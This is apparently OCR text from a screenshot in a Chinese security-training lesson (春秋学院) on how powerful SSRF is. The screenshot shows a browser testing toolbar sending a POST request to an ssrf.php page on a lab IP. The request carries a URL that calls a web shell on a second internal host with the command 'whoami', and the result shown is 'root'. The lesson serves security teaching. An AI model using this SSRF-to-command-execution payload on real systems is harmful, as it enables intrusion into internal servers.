 SSRF到底有多强大
春秋学院
Load URL
http://192.168.0.78/ssrf.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
url=http://192.168.0.114/plus/90sec.php?guige=whoami
root